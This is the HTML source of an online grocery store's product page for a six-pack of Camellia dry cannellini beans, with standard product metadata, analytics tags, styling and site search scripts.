

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/camellia-brand-dry-cannellini-beans-1lb-6-pack
body_size: 25178
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Camellia Brand Dry Cannellini Beans 1lb - 6 Pack - 071054906181</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Camellia Brand Dry Cannellini Beans 1lb - 6 Pack - 071054906181 - Beans - Camellia Brand Dry Cannellini Beans 1 pound - 6 Pack Camellia - Cannellini Beans 1 lb X 6 Camellia Brand Cannellini Beans are large white beans that cook up creamy and smooth with a" />
<meta name="keywords" content="camellia brand dry cannellini beans 1lb - 6 pack, 071054906181, beans" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Camellia Brand Dry Cannellini Beans 1lb - 6 Pack - 071054906181"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/camellia-brand-dry-cannellini-beans-1lb-6-pack"/>
<meta property="og:price:amount" content="18.51"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="071054906181"/>
<meta property="product:price:amount" content="18.51"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="22.44"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="071054906181"/>
<meta property="og:brand" content="Camellia Beans"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Cannellini-Beans-6-Pack-1024x1024.jpg"/>
<meta property="og:description" content="Camellia Brand Dry Cannellini Beans 1lb - 6 Pack - 071054906181 - Beans - Camellia Brand Dry Cannellini Beans 1 pound - 6 Pack Camellia - Cannellini Beans 1 lb X 6 Camellia Brand Cannellini Beans are large white beans that cook up creamy and smooth with a"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/camellia-brand-dry-cannellini-beans-1lb-6-pack","name":"Camellia Brand Dry Cannellini Beans 1lb - 6 Pack"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/camellia-brand-dry-cannellini-beans-1lb-6-pack","name":"Camellia Brand Dry Cannellini Beans 1lb - 6 Pack - 071054906181","category":"Home \u00bb Foods \u00bb Camellia Brand Dry Cannellini Beans 1lb - 6 Pack","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Camellia-Cannellini-Beans-6-Pack-350x350.jpg","model":"071054906181","sku":"071054906181","gtin12":"071054906181","gtin":"071054906181","description":"Camellia Brand Dry Cannellini Beans 1lb - 6 Pack - 071054906181 - Beans - Camellia Brand Dry Cannellini Beans 1 pound - 6 Pack Camellia - Cannellini Beans 1 lb X 6 Camellia Brand Cannellini Beans are large white beans that cook up creamy and smooth with a","manufacturer":"Camellia Beans","brand":{"@type":"Brand","name":"Camellia Beans"},"offers":{"name":"Camellia Brand Dry Cannellini Beans 1lb - 6 Pack - 071054906181","url":"https:\/\/www.cajungrocer.com\/foods\/camellia-brand-dry-cannellini-beans-1lb-6-pack","price":18.51,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-26","category":"Home &raquo; Foods &raquo; Camellia Brand Dry Cannellini Beans 1lb - 6 Pack","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/camellia-brand-dry-cannellini-beans-1lb-6-pack" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
